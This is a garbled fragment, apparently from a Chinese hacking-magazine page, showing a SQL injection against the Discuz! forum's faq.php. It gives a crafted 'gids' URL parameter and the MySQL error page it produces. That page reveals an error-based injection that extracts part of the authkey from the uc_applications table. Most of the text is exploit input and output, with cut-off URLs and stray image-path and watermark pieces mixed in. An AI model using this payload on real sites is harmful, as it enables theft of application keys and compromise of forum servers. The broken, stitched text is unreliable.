 rg/forum/faq
.org/forum/faq.php?action=grouppermission&gids[99]=%27&gids[100][0
Discuz! info: MySQL Query Error
Time: 2014-7-5 11:00am
Script: /forum/faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid
IN ('7','\',') and (select 1 from (select count(*),concat(floor(rand(0)*2),0x3a,(select substr(authkey,61,124) from
[Table]uc_applications limit 0,1),0x3a)x from information_schema.tables group by x)a)#')
Error: Duplicate entry '1:j2J6:' for key 1
Errno.: 1062
Similar error report has been dispatched to administrator before.
到 http://faq.comsenz.com 搜索此错误的解决方案
黑客防
w.hacker.co
载请注明出处